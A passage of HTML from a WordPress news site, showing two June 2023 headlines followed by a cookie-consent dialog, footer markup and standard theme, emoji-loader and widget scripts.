                    <h3 class="entry-title td-module-title"><a href="https://dailynews.news/prince-harry-testifies-tabloids-destroyed-his-childhood-but-fails-to-recall-specific-stories-story-43022/" rel="bookmark" title="Prince Harry testifies tabloids destroyed his childhood but fails to recall specific stories">Prince Harry testifies tabloids destroyed his childhood but fails to recall specific stories</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-07T03:01:51+00:00" >June 7, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dailynews.news/judge-rejects-attempt-to-block-new-washington-state-gun-restrictions-story-43020/" rel="bookmark" class="td-image-wrap " title="Judge rejects attempt to block new Washington state gun restrictions" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailynews.news/wp-content/uploads/2023/06/Judge-rejects-attempt-to-block-new-Washington-state-gun-restrictions.webp-324x400.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dailynews.news/judge-rejects-attempt-to-block-new-washington-state-gun-restrictions-story-43020/" rel="bookmark" title="Judge rejects attempt to block new Washington state gun restrictions">Judge rejects attempt to block new Washington state gun restrictions</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-07T02:55:36+00:00" >June 7, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_87 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_87{
margin-bottom:40px !important;
}

</style>
<style>
/* custom css */
.tdi_87.td-a-rec{
					text-align: center;
				}.tdi_87 .td-element-style{
					z-index: -1;
				}.tdi_87 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_87 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img decoding="async" src="https://dailynews.news/wp-content/uploads/2021/04/corhaz-300.jpg"  alt="spot_img" /></a></div></div></div></div></div></div></div></div>    </div>
</div>


    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_88" class="tdc-zone"><div class="tdc_zone tdi_89  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_89{
                    min-height: 0;
                }.tdi_89 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #000000 !important;
                }
</style>
<div class="tdi_88_rand_style td-element-style" ></div><div id="tdi_90" class="tdc-row"><div class="vc_row tdi_91  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_91,
                .tdi_91 .tdc-columns{
                    min-height: 0;
                }.tdi_91,
				.tdi_91 .tdc-columns{
				    display: block;
				}.tdi_91 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_93{
                    vertical-align: baseline;
                }.tdi_93 > .wpb_wrapper,
				.tdi_93 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_93 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_93 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' tabindex='0' class="cli_settings_button" style="margin:0px 10px 0px 5px;" >Cookie settings</a><a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Show more" tabindex="0" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Always Enabled</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<p>Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional"  />
                        <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<p>Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
</p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance"  />
                        <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
</p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics"  />
                        <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
</p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement"  />
                        <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<p>Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
</p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others"  />
                        <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<p>Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
</p>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE & ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 10.4 (rara)
        Deploy mode: deploy
        
        uid: 696e62e4656dc
    -->

    <script></script><script></script><script></script><script></script><script></script><script></script><script></script><script type="text/javascript" src="https://dailynews.news/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://dailynews.news/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailynews.news/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dailynews.news/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dailynews.news/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=9cac60bff796053a9968481412a5897a" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://dailynews.news/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://dailynews.news/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=9cac60bff796053a9968481412a5897a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://dailynews.news/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=4.3.23" id="modal-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dailynews.news/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dailynews.news/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_25';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"New York","api_location":"New York","api_language":"en","api_key":"4d99fdabeab40f86485ab0cdefab561b","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[-3.899999999999999911182158029987476766109466552734375,25],"today_humidity":69,"today_wind_speed":[5.70000000000000017763568394002504646778106689453125,3.5],"today_min":[-5.70000000000000017763568394002504646778106689453125,21.800000000000000710542735760100185871124267578125],"today_max":[-2.79999999999999982236431605997495353221893310546875,27.10000000000000142108547152020037174224853515625],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1768845600,"day_name":"Mon","day_temp":[-1,30],"owm_day_index":0},{"timestamp":1768867200,"day_name":"Tue","day_temp":[-2,29],"owm_day_index":2},{"timestamp":1768953600,"day_name":"Wed","day_temp":[0,32],"owm_day_index":10},{"timestamp":1769040000,"day_name":"Thu","day_temp":[4,39],"owm_day_index":18},{"timestamp":1769126400,"day_name":"Fri","day_temp":[2,35],"owm_day_index":26},{"timestamp":1769212800,"day_name":"Sat","day_temp":[-6,22],"owm_day_index":34}]});
				});
			
			

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_40';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#4c4084","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_weight":"700","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#4c4084","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","f_input_font_family":"947","f_placeholder_font_family":"947","f_title_font_family":"947","f_title_font_transform":"","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#4c4084","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjMuMSIsImxhbmRzY2FwZSI6IjMuMSJ9","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_meta_font_weight":"400","f_meta_font_family":"582","modules_category_padding":"3px 4px 2px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"947","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"#4c4084","f_ex_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","art_title":"0 0 2px","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7Im1hcmdpbi10b3AiOiIxIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#000000","show_form":"yes","form_offset":"1","btn_bg":"#4c4084","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#4c4084","author_txt":"#000000","author_txt_hover":"#000000","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","modules_category_margin":"0 0 7px 0","date_txt":"#000000","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info 